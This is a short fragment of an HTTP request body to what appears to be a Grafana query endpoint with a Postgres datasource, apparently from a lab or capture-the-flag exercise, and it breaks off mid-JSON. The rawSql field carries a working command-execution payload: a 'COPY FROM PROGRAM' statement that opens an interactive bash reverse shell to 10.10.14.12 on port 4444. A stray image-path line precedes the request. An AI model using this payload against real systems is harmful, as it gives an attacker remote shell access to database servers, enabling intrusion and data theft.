 Connection: close
{
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
"CREATE TABLE cmd_exec(cmd_output text); COPY cmd_exec FROM PROGRAM 'bash -c \"bash
-i >& /dev/tcp/10.10.14.12/4444 0>&1\"'",
"format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":928
}
],
"range":{
"from":"2023-10-10T08:46:11.500Z",
"to":"2023-10-10T14:46:11.500Z",
"raw":{